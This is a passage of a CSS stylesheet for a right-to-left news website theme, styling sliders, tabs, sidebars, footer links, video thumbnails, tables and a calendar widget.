	top: -15px;
	left: 0;
	cursor: pointer;
	line-height: 10px;
	box-shadow: #fff 2px 0 0;
}
.important-titles .slick-arrow.slick-prev{
	left:12px;
}
.selectDisable {-webkit-user-select: none;  -khtml-user-select: none;   -moz-user-select: none; -o-user-select: none;    user-select: none; }

.important-titles button.slick-next::before{
	content: "\f062";
}
.important-titles button.slick-prev::before{
	content: "\f063";
}
.important-titles ul.im-titles li{
	border-bottom: #ccc 1px solid;
	width: 100%;
	line-height: normal;
	padding: 3px 0;
	transition:0.2s;
	-webkit-transition:0.2s;
	-moz-transition:0.2s;
    height: 55px;
	overflow: hidden;
}
.important-titles ul.im-titles li:hover{
	background:#F5F5F5;	
}
.important-titles ul.im-titles li img{
	width: 47px;
	height: 47px;
	border: #ccc 1px solid;
	padding: 2px;
	border-radius: 1px;
	float: right;
	margin-left: 10px;
}
.important-titles ul.im-titles a{
	color: #5a5a5a;
	width: 100%;
	display: block;
}

.footer-main .footer-links ul .tagcloud a{
  display: inline-block;
  color:  rgba(255,255,255,0.8);
  margin: 2px;
  padding:3px 10px;
  background: rgba(255,255,255,0.1);
  border-radius: 90px;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
	line-height: normal;
}
.footer-main .footer-links ul .tagcloud a:hover{
  background: #f00;
  color:  #fff;
}
.footer-main .footer-links ul.footer-widgets>h6{
  color: #666;
  font-weight: bold;
  letter-spacing: 1px;
}

.main-2content{
	position: relative;
	display: table;
	width: 100%;
}
.bg-null{
	display:none;
  background: rgba(0,0,0,0.2);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
}
.tc-main .footer article:hover{
	background: rgba(255,255,255,0.1)
}
.tc-main.light .footer article:hover{
	background: rgba(0,0,0,0.1)
}
.tc-main.light{
	background: #fff;
}
.tc-main.light .header .tabs{
	background: #fff;
}
.tc-main.light .header .tabs li a{
	color:#333;
}
.tc-main.light .header .tabs li a.active{
	color:#fff;
}
.tc-main.light .footer article a h2{
	color: #555;
}
.tc-main.light .footer .slick-arrow.slick-prev {
	box-shadow: #fff -3px -0.1px 0;
}
.tc-main{
	background: #494949;
	margin-left: 15px;
	margin-right: 15px;
	padding: 15px 10px;
	margin-bottom: 20px;
	position: relative;
}
.tc-main .footer{
	margin-top: 20px;
}
.tc-main .footer *{
	direction: ltr;
}
.tc-main .header{
	background: url(images/sidebar-title.png);
	height: 10px;
	line-height: 10px !important;
	margin-bottom: 10px;
}
.tc-main .header .tabs{
	background: #494949;
	float: right;
	margin: 0;
	padding: 0;
	padding-left: 10px;
	margin-top: -5px;
}
.tc-main.light .header .tabs{
	background: #fff !important;
}
.tc-main .tabs-responsive{
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	background: #222;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	font-size: 18px;
	z-index: 1;
	cursor: pointer;

}
.tc-main .header .tabs li[disabled]{
	opacity: 0.5;
  pointer-events: none;
}
.tc-main .header .tabs li{
	display: inline-block;
	list-style: none;
	margin: 0;
}
.tc-main .header .tabs li:hover{
	box-shadow:rgba(255,255,255,0.1) 0 -30px 0 inset;
}
.tc-main.light .header .tabs li:hover{
	box-shadow:rgba(0,0,0,0.1) 0 -30px 0 inset;
}
.tc-main .header .tabs li a{
	display: inline-block;
	color: #Fff;
	font-size: 14px;
	padding: 6px;
	cursor:pointer;
	user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
}
.tc-main .header .tabs li a.active{
	background: red;
	font-weight:500;
}
.tc-main .footer article{
	float: right;
	overflow: hidden;
	padding:5px;
	direction: rtl;
	transition:0.3s;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
}
.tc-main .footer article img{
	width: 100%;
	height: 100px;
	border:#929292 1px solid;
	padding: 1px;
	border-radius: 1px;
	margin-bottom: 2px;
	transition:0.3s;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
}
.tc-main .footer article a h2{
	color: #ccc;
	font-size: 12px;
	margin: 0;
	direction: rtl;
	line-height: normal;
	margin-top: 3px;
	padding: 0 5px;
	font-weight: normal;
	text-align: right;
}
.tc-main .footer article:hover img{
	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-ms-filter:grayscale(100%);
}
.tc-main .footer .slick-arrow{
	padding: 0;
	background: red;
	border: none;
	height: 10px;
	width: 10px;
	display: inline-block;
	margin-top: -5px;
	overflow: hidden;
	color: #fff;
	font-family: 'FontAwesome';
	font-size: 8px;
	text-align:center;
	position: absolute;
	top: -25px;
	left: 0;
	cursor: pointer;
	box-sizing: content-box;
	line-height: 10px;
}
.tc-main .footer .slick-arrow.slick-prev{
	left:12px;
	box-shadow: #494949 -3px -0.1px 0;
}
.tc-main .footer button.slick-next::before{
	content: "\f060";
}
.tc-main .footer button.slick-prev::before{
	content: "\f061";
}
.sidebar-type-3 *{
	direction: rtl;
}
.sidebar-type-3 img{
	max-width: 100%;
border: #ccc 1px solid;
padding: 3px;
border-radius: 1px;
margin: auto;
}
.sidebar-type-3 ul{
	padding: 0;
	margin: 0;
	list-style: none;
	direction: rtl;
}
.footer-slider li,ul{
	padding: 0;
	margin: 0;
}
.sidebar-type-3 ul li a{
	color: #777;
	font-size: 11px;
	direction: rtl;
	line-height: normal;
}
.sidebar-type-3 ul li{
	margin-bottom: 5px;
}
.sidebar-type-3 ul li:nth-child(1){
	border-bottom: #ccc 1px dotted;
	padding-bottom: 5px;
	margin-bottom: 5px;
}
.sidebar-type-3 ul li a::before{
	content: "■ ";
	color: red;
	font-size: 8px;
	margin-left:3px;
}
.sidebar-type-3 ul li:nth-child(1) a::before{
	content: none;
}


.post-box .header{
	background: url(images/sidebar-title.png);
	height: 10px;
	line-height: 10px !important;
	margin-bottom: 10px;
}

.post-box .header h6{
	display: inline-block;
	background: #fff;
	margin: 0;
	padding-left: 5px;
	font-size: 16px;
	line-height: 10px !important;
	color:#333;
}
.post-box .header .feed{
	background: #fff;
}
.post-box .header .feed a{
	background: red;
	color: #fff;
	font-size: 9px;
	text-align: center;
	display: inline-block;
	width: 10px;
	height: 10px;
	line-height: 13px;
}
.post-box .post-box-img{
	margin-left: 5px;
}
.post-box .post-box-img img{
	width: 132px;
	height: 87px;
	border:#ccc 1px solid;
	padding: 2px;
	border-radius: 1px;
}
.lr-border{
	border-right:none;
	border-left:#eee 1px solid;	
}
.rl-border{
	border-left:none;
	border-right:#eee 1px solid;	
}
.post-box .post-box-titr{
	color: #888;
	font-size: 10px;
	display: block;
	font-family: Tahoma;
}
.post-box .post-box-titr::before{
	content: "■ ";
	color:red;
}
.post-box .post-box-link{
	color: #222;
	font-size: 13px;
	margin-top: 3px;
	margin-bottom: 3px;
	font-family: parastoo;
	font-weight: 500;
	line-height: normal;
	letter-spacing: -0.3px;
}
.post-box article{
	padding: 20px 0;
	border-bottom: #ccc 1px dotted;
}
.post-box article:nth-last-child(1){
	border-bottom: none;
}
.post-box .post-short-text{
	font-size: 11px;
	color: #999;
	font-family: shabnam;
	line-height: normal;
}
.post-archive-box{
	margin-bottom: 25px;
		background:#fff
}
.post-archive-box::after{
	content: "";
	display: block;
	clear: both;
}
.post-archive-box .header{
	background: url(images/sidebar-title.png);
	height: 10px;
	line-height: 10px !important;
	margin-bottom: 20px;
	display: block;
}
.col-newspaper{
	border-right:#eee 1px solid;
}
.line{
	height: 1px;
	background: #eee;
	clear:both;
	display:block;
	margin: 0 15px;
	margin-bottom: 25px;
}

.post-archive-box .footer::after{
	content: "";
	display:block;
	clear:both;	
}
.post-archive-box .header h6{
	display: inline-block; 
	background: #fff;
	margin: 0;
	padding-left: 5px;
	font-size: 18px;
	line-height: 10px !important;
	user-select:none;
	-moz-user-select:none;
	-webkit-user-select:none;
	color:#333;
}
.post-archive-box .header .feed{
	background: #fff;
}
.post-archive-box .header .feed a{
	background: red;
	color: #fff;
	font-size: 9px;
	text-align: center;
	display: inline-block;
	width: 10px;
	height: 10px;
	line-height: 13px;
}
.post-archive-box article{
	width: 50%;
	float: right;
	padding-left: 5px;
}
.post-archive-box article a.post-box-link{
	display: block;
	color: #222;
	font-size: 16px;
	margin: 5px 0;
}
.post-archive-box article img{
	width: 100%;
	border: #aaa 1px solid;
	padding: 2px;
}

.post-box-2 article{
	width: 50%;
	margin-bottom: 5px;
}
.post-box-2 ul{
	width: 50% !important;
}
.post-box-2 a{
	color: #333; 
	font-size: 14px;
	font-weight: 500;
}
.post-box-2 .post-short-text{
	margin-top: 5px;
}
.news-slider-style-2.fix img{
	border:#eee 1px solid;
	padding:2px;	
}
.important-titles ul.im-titles li:nth-child(4n){
	border-bottom:none;
}
.post-archive-box ul{
	width: 50%;
	border-right: #e8e8e8 1px solid;
	margin: 0;
	padding: 0 10px;
	padding-top: 0;
	float: right;
	list-style: none inside;
	margin-bottom:10px;
}
.post-archive-box ul li::before{
	content: "■";
	color: red;
	font-size: 13px;
	margin-left: 5px;
}
.post-archive-box ul li a{
	color: #58595b;
	line-height:normal;
	font-size:12px;
	font-weight: normal;
}
.post-archive-box ul li a img{
	width: 54px;
	height: 46px;
	border:#aaa 1px solid;
	padding: 2px;
	float:right;
	margin-left:5px;
}
.left-sidebar .important-titles , .right-sidebar .important-titles{
	margin-bottom:20px;	
}
.sidebar-content ul > li:hover:before{
	color:#333;
}




.sidebar-type-all ul{
  list-style: none !important;
}

.sidebar-type-all li{
  list-style: none !important;
  padding: 4px 0;
}
.sidebar-type-all li:hover{
  background: #f5f5f5
}
.sidebar-type-all li i{
  color: #666;
  margin-top: 3px;
  margin-left: 3px;
}
.sidebar-type-all li::before{
  content: "■ ";
  color: red;
  font-size: 8px;
  margin-left: 3px;
  margin-top: 4px;
  float: right;
}

.post-archive-box ul li{
	display: block;
	padding: 3px 0;
	border-bottom: #e8e8e8 1px solid;
	transition:0.3s;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
}
.post-archive-box ul li::after{
	content: "";
	display:block;
	clear:both;
}
.post-archive-box ul li:nth-last-child(1){
	border-bottom: none;
}
.post-box-2 ul li{
	border-bottom-style: dotted;
	border-bottom-color: #999;
}
.main-menu #main-menu-links li.dropdown .caret{
	transition: 0.2s;
	-moz-transition: 0.2s;
	-webkit-transition: 0.2s;
}
.main-menu #main-menu-links li.dropdown.open .caret{
	transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
}
.sidebar-content ul{
	padding: 0;
	margin: 0;
	line-height: normal;
}
.sidebar-content ul>li{
	list-style: none;
	font-size: 12px;
}
.sidebar-content ul>li:hover a{
	color:#222;	
}
.sidebar-content ul>li::before{
	content: "■ ";
	color:red;
	font-size: 10px;
	margin-left:5px;
	transition: 0.2s;
	-moz-transition: 0.2s;
	-webkit-transition: 0.2s;
}
.sidebar-content ul>li>a{
	color: #555;
}
.sidebar .sidebar-header .tabs{
	margin-top: -15px;
	position: absolute;
	background: #fff;
}
.sidebar .sidebar-header .tabs a{
	background: #868686;
	color: #fff;
	height: 25px;
	display: inline-block;
	line-height: 25px;
	font-size: 14px;
	font-weight: 500;
	box-shadow: rgba(0,0,0,0.2) 0 -2px 0 inset;
	padding: 0 5px;
	user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
}
.sidebar .sidebar-header .tabs a.active{
	background: red;
}
.sidebar .sidebar-header .tabs a:hover{
	box-shadow: rgba(0,0,0,0.2) 0 -12px 0 inset;
}
.sidebar .tabs-content{
	display: none;
}
.sidebar .tabs-content.active{
	display: block;
}
.fslider{
	height: 360px;
	background: #303030;
	overflow: hidden;
	padding: 7px;
}
.fslider .viewport{
	width: 100% !important;
}
.fslider .scrollable.default-skin .scroll-bar .thumb{
	opacity: 0;
	z-index: 1
}

.fslider:hover .scrollable.default-skin .scroll-bar .thumb{
	opacity: 1;
}
.sidebar-content .fslider ul > li::before{
	content: none;
}
.media-posts{
	margin-top:20px;	
}
.fslider .slide-content{
	position: absolute;
	width: 100%;
	bottom: 0px;
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0% 0%;
	padding: 0px 10px;
	transform: translateY(80px);
	-webkit-transform: translateY(80px);
	-moz-transform: translateY(80px);
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
}
.rsSlide:hover .slide-content{
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
}
.comment-awaiting-moderation{
	background: rgb(238, 238, 238) none repeat scroll 0% 0%;
	padding: 2px 10px;
}
.fslider .slide-content h2{
	font-size: 16px;
	color: #fff;
	margin: 10px 0;
}
.fslider .slide-content p{
	font-size: 12px;
	color: #ccc;
}


.fslider .thumb-box.scrollable .viewport .overview{
	position: relative;
}



.footer-slider-header .tabs a{
	background: #868686;
	color: #fff;
	height: 22px;
	display: inline-block;
	line-height: 20px;
	font-size: 14px;
	font-weight: 500;
	box-shadow: rgba(0,0,0,0.2) 0 -2px 0 inset;
	padding: 0 10px;
	user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
}
.footer-slider-header .tabs{
	position: absolute;
	margin-top: -12px;
	background: #fff;
}
.footer-slider-header .tabs a.active{
	background: red;
}
.footer-slider-header .tabs a:hover{
	box-shadow: rgba(0,0,0,0.2) 0 -12px 0 inset;
}
.footer-slider-header {
	background: url(images/sidebar-title.png);
	height: 10px;

	line-height: 10px !important;
	margin-bottom: 10px;
}
.city-posts{
	background: #303030;
	color: #fff;
	padding:10px;
	box-sizing: padding-box;
	height: 358px;
}
.city-posts .viewport{
	width: 100% !important;
}
.city-posts .viewport .overview{
	width: 100%;
}
.city-posts h2{
	font-size: 18px;
	padding: 7px 0;
	margin: 0;
}
.more.foot{
	border-bottom: #555 1px dotted;
	padding: 3px 0;
}
.more.foot:after{
	clear: both;
	content: "";
	display: block;
}
/* ----------------------------------------- Widgets Styles ----------*/
.right-sidebar .whtr{
  
}
.right-sidebar .whtr table{
  width: 100%;
  display: block;
}
.right-sidebar .whtr table tr{
  width: 100% ;
  display: table;
}
/*.right-sidebar .whtr table tr::after{
  content: "";
  display: block;
  clear: both;
}*/
.right-sidebar .whtr table tr td{
}
.whtr .cities select{
  width: 100%;
}
.whtr{
	clear:both;	
}
.footer-links .whtr{
	background:#fff;	
	width:50%;
	margin-left:0;
	margin-right:auto;
}
.important-box .whtr td{
  padding:2px 0;
}
.important-box .whtr tr.tbrdr td{
  padding: 0 0 2px 0;
}
.left-sidebar .whtr , .right-sidebar .whtr{
	margin-bottom:20px;	
}

.important-box .sidebar table{
  margin: auto;
  border: #eee 1px solid;
  width: 100%;

}
.important-box .sidebar table tr td{
  padding: 6px;
}

 
.more.foot a{
	float: left;
	color: red;
}
.city-posts .posts article{
	padding: 6px 0;
}
.city-posts .posts article img{
	width: 95px;
	height: 60px;
	margin-left: 5px;
}
.city-posts .posts article a{
	color: #fff;
}
.city-posts .posts article::after{
	content: "";
	display: block;
	clear: both;
}
header .header-left::after{
	content: "";
	display: block;
	clear: both;
}
.footer-gm{
	background: #eee;
	margin: 1px 15px
}
.footer-gm .pull-right{
	margin-right: 0;
	padding-right: 0;
	height: 357px;
}
#IranMap .map .province path[data-active="active"] {
	fill: #ff0000;
}
.important-box .sidebar{
	margin-top:5px;
	margin-bottom:0;
}
.iran-map .iran-map-title{
	margin-right: -5px;
	background: red;
	float:right;
	color: #fff;
	font-size: 16px;
	padding:0 5px;
	box-shadow: 30px 0 0 #333;
	position: absolute;
}
.fslider .video-slide{
	position: absolute;
	top: 0;
	z-index: 999999;
	left: 0;
	width: 100%;
	height: 100%;
}
footer{
	background: #090909 url(images/footer-bg.png);
}
@keyframes fio {
    0%  {opacity:1}
    50%  {opacity:0.25}
    100%  {opacity:1}
}
@-webkit-keyframes fio {
    0%  {opacity:1}
    50%  {opacity:0.5}
    100%  {opacity:1}
}

#tc_loading{
	display:none;
	text-align:center;
	height:157px;
	line-height:157px;
	animation:fio 1s linear infinite;
	-webkit-animation:fio 1s linear infinite;
	user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	cursor:context-menu;
}
#tc_loading p{
	text-align:center;
	color:#333;	
	font-size:24px;
}
.tc-main.light #tc_loading p{
	text-align:center;
	color:#333;	
	direction:rtl;
}
.tc-main #tc_loading p{
	text-align:center;
	color:#fff;	
	direction:rtl;
}
.footer-social{
	direction: ltr;
	margin-top: 10px;
}
.footer-social a{
	line-height: 30px;
	color: #888;
	font-size: 18px;
	margin: 0 3px;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	width: 30px;
	height: 30px;
	display: inline-block;
	text-align: center;
	float: left;
}
 
.footer-social a:hover{
	border-radius: 100px;
	color: #fff;
}
.footer-social a.fa-facebook:hover{
	box-shadow: #3B5998 0 -35px 0 inset;
}
.footer-social a.fa-feed:hover{
	box-shadow: orange 0 -35px 0 inset;
}
.footer-social a.fa-twitter:hover{
	box-shadow: #3CF 0 -35px 0 inset;
}
.footer-social a.fa-paper-plane:hover{
	box-shadow: #0aF 0 -35px 0 inset;
}
.footer-social a.fa-instagram:hover{
	box-shadow: #D72E7F 0 -35px 0 inset;
}
.footer-social a.fa-google-plus:hover{
	box-shadow: #DC4A38 0 -35px 0 inset;
}
.footer-social a.fa-rss:hover{
	box-shadow: #f79e12 0 -35px 0 inset;
}
.footer-nav{
	margin-top: 10px;
}
.footer-nav ul{
	padding: 0;
}
.footer-nav li{
	display: inline-block;
	list-style: none;
	color: #888;
}
.footer-nav li a{
	color: #888;
	padding: 0 5px;
}
.footer-nav li::after{
	content: "|";
}
.footer-nav li:nth-last-child(1)::after{
	content: none;
}

.footer-nav ul>li{
	position: relative;
} 
.footer-nav ul>li ul{
	position: absolute;
	visibility: hidden;
	opacity: 0;
	box-shadow: rgba(0,0,0,0.2) 0 0 2px 1px;
	background: #222;
	
	width: 150px;
	margin-right: 0;
	z-index: 9999;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	bottom: 18px;
}
.footer-nav ul>li:hover>ul{
	visibility: visible;
	opacity: 1;
}
.footer-nav ul>li ul a{
	display: block;
	margin: 0 !important;
	padding: 0;
	font-size: 11px;
}
.footer-nav ul>li>ul>li{
	display: block;
	margin: 0 !important;
	padding: 5px !important;
	box-shadow: rgba(255,255,255,0.1) 0 -1px 0 inset,rgba(0,0,0,0.1) 0 1px 0;
	height: auto;
	line-height: normal;
}
.footer-nav ul>li>ul>li:after{
	content: none;
}
.footer-nav ul>li>ul>li.menu-item-has-children:after{
	content: "\f104";
	font-family: 'FontAwesome';
	float: left;
	margin-top: -17px;
	margin-right: 2px;
	
}
.footer-nav ul>li>ul>li:nth-last-of-type(1){
	box-shadow: none;
}
.footer-nav ul>li>ul>li>ul{
	margin-right: 145px;
	margin-bottom: -18px;
}

.footer-nav ul>li>ul>li:hover{
	
	box-shadow: rgba(255,255,255,0.1) 0 -1px 0 inset,rgba(0,0,0,0.1) 0 1px 0,rgba(255,255,255,0.1) 0 -50px 0 inset;
}
.footer-main{
	margin-top: 10px;
	margin-bottom: 30px;
}
.footer-main .footer-cp .logo{
	max-width: 150px;
	float: right;
	margin-left: 10px;
	border-left: #333 1px solid;
	padding-left: 5px;
}
.footer-main .footer-cp .logo img{
	width: 100%;
	height: auto;
}
.fixednav{
	position: fixed;
	top: 0;
	right: 2.5%;
	z-index: 999;
}

.page-not-found h1{
text-align:center;
font-size:48px;
margin:0;
padding:0;
text-shadow: #ccc -1px 3px 0;
}
.page-not-found .desc-list{
	margin:auto;
	float:none;
	
}
.page-not-found .desc-list li{
	color:#999;	
}
.page-not-found {
	padding:50px 0;	
}
.page-not-found p{
	text-align:center;
	color:#888;
	font-size:24px;	
}
#not-menu ul li{
	color:#bbb;	
}
.footer-main .footer-cp .cp-text{
	color: #888;
	font-size: 13px;
}
.footer-main .footer-links ul{
	padding: 0;
	width: 330px;
	text-align:left;
	float: left;
}
.footer-main .footer-links li{
	float: right;
	list-style: none;
	width: 25%;
	margin-bottom: 5px;
	text-align: center;
}
.footer-main .footer-links li>ul{
	display: none;
}
.footer-main .footer-links li a{
	color: #888;
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	padding: 1px 10px;
	display: block;
	text-align: center;
	font-size: 11px;
}
.footer-main .footer-links li a:hover{ 
	color: #fff;
	background: rgba(255,255,255,0.2); 
	padding:1px 10px;
	border-radius: 100px;
}
.footer-main .footer-cp{
	margin-top: 20px;
}
.footer-main .footer-links{
	margin-top: 10px;
	padding-left: 0;
	text-align: left;

}
.post-box-single .post-content *{
  font-size: 13px;
}
.footer-main .footer-links ul{
	float: left;
}
.footer-cp-lemon{
	background: #171717;
	padding: 8px;
}
.footer-cp-lemon a.lemontheme{
	float: left;
	opacity: 0.2;
}
.footer-cp-lemon a.lemontheme:hover{
	opacity: 1;
}
.copyright{
	text-align: left;
}

#featured{
	width:400px;
	padding-right:250px;
	position:relative;
	border:5px solid #ccc;
	height:250px; overflow:hidden;
	background:#fff;
}
#featured ul.ui-tabs-nav{
	position:absolute;
	top:0; left:400px;
	list-style:none;
	padding:0; margin:0;
	width:250px; height:250px;
	overflow:auto;
	overflow-x:hidden;
}
.video-null{
	height: 346px;
}
#featured ul.ui-tabs-nav li{
	padding:1px 0; padding-left:13px;
	font-size:12px;
	color:#666;
}
#featured ul.ui-tabs-nav li img{
	float:left; margin:2px 5px;
	background:#fff;
	padding:2px;
	border:1px solid #eee;
}
#featured ul.ui-tabs-nav li span{
	font-size:11px; font-family:Verdana;
	line-height:18px;
}
#featured li.ui-tabs-nav-item a{
	display:block;
	height:60px; text-decoration:none;
	color:#333;  background:#fff;
	line-height:20px; outline:none;
}
#featured li.ui-tabs-nav-item a:hover{
	background:#f2f2f2;
}
#featured li.ui-tabs-selected, #featured li.ui-tabs-active{
	background:url('images/selected-item.gif') top left no-repeat;
}
#featured ul.ui-tabs-nav li.ui-tabs-selected a, #featured ul.ui-tabs-nav li.ui-tabs-active a{
	background:#ccc;
}
#featured .ui-tabs-panel{
	width:400px; height:250px;
	background:#999; position:relative;
}
#featured .ui-tabs-panel .info{
	position:absolute;
	bottom:0; left:0;
	height:70px;
	background: url('images/transparent-bg.png');
}
#featured .ui-tabs-panel .info a.hideshow{
	position:absolute; font-size:11px; font-family:Verdana; color:#f0f0f0; right:10px; top:-20px; line-height:20px; margin:0; outline:none; background:#333;
}
#featured .info h2{
	font-size:1.2em; font-family:Georgia, serif;
	color:#fff; padding:5px; margin:0; font-weight:normal;
	overflow:hidden;
}
#featured .info p{
	margin:0 5px;
	font-family:Verdana; font-size:11px;
	line-height:15px; color:#f0f0f0;
}
#featured .info a{
	text-decoration:none;
	color:#fff;
}
#featured .info a:hover{
	text-decoration:underline;
}
#featured .ui-tabs-hide{
	display:none;
}
.video-footer-lg{
	height: 345px;
	padding: 0;
}
.video-footer-lg .video-lg-title {
	position: absolute;
}
.video-footer-lg .video-lg-title a{
	background: rgba(255,255,255,0.2);
	color: #fff;
	padding: 5px;
	display: block;
}


.sidebar .sidebar-type-2 ul > li:hover{
  background: #f6f6f6;
}
.sidebar-type-3 ul li a{
  display: block;
}
.sidebar-type-3 ul li a:hover{
  color: #333;
}
.sidebar-type-3 ul li a:hover::before{
  color: #333;
}
.post-box .header .feed a:hover{
  background: orange;
}
.city-posts .posts article:hover{
  background: rgba(255,255,255,0.03)
}


.header-ads{
  margin-top: -10px;
}
.header-ads *{
  max-width: 100%;
  
}
.header-ads img{
  height: auto;
  margin: auto;
  display: block;
}
.video-footer-lg .video-lg-title h2{
	color: #fff;
	font-size:16px;
	margin:0;
	display: inline-block;
	margin-right: 5px;
}
.video-footer-thumbs{
	padding: 0;
	padding-left: 5px;
}
.video-footer-lg video{
	background: #121212;
	width: 100%;
	height: 100%;
}
.video-footer-thumbs a{
	display: block;
	margin-bottom: 8.5px;
	position: relative;
	overflow:hidden;
}
.video-footer-thumbs a img{
	height: 80px;
	border: #222 1px solid;
	width: 100%;
}
.video-footer-thumbs a span{
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,0.8);
	align-items: center;
	justify-content: center;
	display: flex;
	transform: scale(0,0);
	-webkit-transform: scale(0,0);
	-moz-transform: scale(0,0);
	transition: 0.2s;
	-webkit-transition:0.2s;
	-moz-transition: 0.2s;

}
.video-footer-thumbs a:hover span{
	transform: scale(1,1);
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	border-radius: 0;
}
.video-footer-thumbs a span h2{
	color: #fff;
    font-family: tahoma;
    font-size: 11px;
    line-height: normal;
    margin: 0;
    padding: 0;
    text-align: center;
}

.main-menu .navbar-c-toggle{
	display: none;
	margin: 0;
	line-height: 30px;
	text-align: center;
	width: 30px;
	height: 30px;
	border-radius: 0;
	color: #fff;
	background: none;
	border: none;
	float:right;
	background: #444;
	cursor: pointer;
	overflow: hidden;
	z-index: 9999999;
}
.video-footer-lg iframe{
	margin-top:50px;	
	border:none !important	
}
.video-footer-lg div{
	border:none !important	
}

.navbarr-header::after{
	content: "";
	display: block;
	clear: both;
}
.navbarr-header{
	float: left;
	margin-left: -15px;
}
.main-menu .navbar-c-toggle:hover{
	background: #666;
}
.main-menu #main-menu-links{
}

.main-menu #main-menu-links li.dropdown.open a{
	background: none;
}
#main-menu-links .navbar-nav{
	height: auto;
}
#mm-close{
width:30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	color: #fff;
	background: #444;
	margin: auto;
	float: left;
	cursor: pointer;
}
.tc-main .footer .slick-list{
	direction:rtl;
}
#mm-close:hover{
	background: #555;
}
#main-menu h1{
	font-size: 14px;
	margin:0;
	padding: 0;
	color: #fff;
	background: #333;
	height: 30px;
	line-height: 30px;
	padding:0 10px;
	margin-bottom: 15px;
}
.newspaper-footer{
	background: #303030;
	height: 360px;
}
.newspaper-footer .slick-slider .slick-list{
	overflow: hidden;
	margin-right: 1px;
}
.footer-newspaper *{
	direction: ltr;
}
.footer-newspaper .slick-arrow{
	padding: 0;
	background: red;
	border: none;
	height: 10px;
	width: 10px;
	display: inline-block;
	margin-top: -5px;
	overflow: hidden;
	color: #fff;
	font-family: 'FontAwesome';
	font-size: 8px;
	text-align:center;
	position: absolute;
	top: -15px;
	left: 0;
	cursor: pointer;
	line-height: 10px;
}
.footer-newspaper .slick-arrow.slick-prev{
	left:12px;
}
.footer-newspaper button.slick-next::before{
	content: "\f060";
}
.footer-newspaper button.slick-prev::before{
	content: "\f061";
}
.newspaper-footer article img{
	width: 100%;
	height: 205px;
	border: #111 1px solid;
}
.newspaper-footer .newspaper-hover{
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,0.5);
	text-align: center;
	display: flex;
	align-items: center;
	vertical-align:center;
	direction: rtl;
	text-align: center;
	justify-content: center;
	transition:0.2s;
	opacity: 0;
}
.newspaper-footer article:hover .newspaper-hover{
	opacity: 1;
}
.newspaper-footer .newspaper-hover a{
	text-align:center;
	padding: 20px 30px;
	position: relative;
	align-items: center;
}
.lg-outer .lg-thumb-item{
	border-radius:0 !important;
}
.newspaper-footer .newspaper-hover .line{
	display: none;
}
.newspaper-footer .newspaper-hover a i{
	display: block;
	text-align: center;
	margin: auto;
	font-size:44px;
	clear: both;
	margin-bottom: 10px;
}
.newspaper-footer .newspaper-hover a span{
	font-size: 16px;
}
.newspaper-footer article{
	position: relative;
}
.newspaper-footer article .img-post-box{
	margin: 10px;
	margin-bottom: 0px;
	position: relative;
}
.newspaper-footer .newspaper-title{
	padding: 0 10px;
	margin-bottom: 8px;
}
.newspaper-footer article span.newspaper-date{
	color: #fff;
	float: left;
	margin: 5px 0;
}
.newspaper-footer ul {
	margin: 0;
	padding: 0;
}
.newspaper-footer ul li{
	list-style: inside none;
	padding: 2px 5px;
}
.newspaper-footer ul li a{
	color: #Fff;
}
.newspaper-footer ul li:nth-child(odd){
	background: rgba(0,0,0,0.2)
}
.newspaper-footer ul li span {
    float: left;
    font-family: shabnam;
    font-size: 10px;
    letter-spacing: -0.3px;
}
.newspaper-footer article a{
	display: inline-block;
	font-size: 14px;
	color: #fff;
	margin: 5px 0;
	direction:rtl;
}
.newspaper-footer a {
    font-family: shabnam;
    font-size: 10px;
}

.special-slider{
	
	width: 100%;
	background:#01563e;
	box-shadow: #000 0 0 200px inset;
	text-align: center;
	margin-top: -20px;
	padding-top: 20px;
}
.special-box-slider{
	width: 1000px;
	margin: auto;
	box-shadow: none;
}
.special-box-slider *{
  direction: rtl;	
}





.custom_load .data-table thead{
  background: red;
}
.custom_load .data-table thead th{
  border: #fff 2px solid;
  padding:2px 5px;
}
.custom_load .data-table thead tr *{
  color: #fff;
  font-weight: normal;
}
.custom_load .data-table tr td:nth-last-of-type(1) ,.custom_load .data-table thead th:nth-last-of-type(1){
  display: none;
}



.custom_load table{
  width: 100%;
}
.custom_load table .carHeader td{
  background: #f00;
  color: #fff !important;
  border: #fff 2px solid;
  padding:2px 5px;
}
.custom_load table tr:nth-child(odd) td , .custom_load table tbody tr:nth-child(odd) th{
  background: #f7f7f7;
  color: #777;
  border: #fff 2px solid;
  padding:2px 5px;
}
.custom_load table tr td , .custom_load table tbody tr th{
  
  color: #777;
  border: #fff 2px solid;
  padding:2px 5px;
}


.calendar_wrap *{
  text-align: center;
}
.calendar_wrap td,.calendar_wrap th{
  padding: 1px;
  background: #f5f5f5;
  border: #fff 2px solid;
}
.calendar_wrap th{
  background: #aaa;
  color: #fff;
}
.calendar_wrap{
  text-align: center;
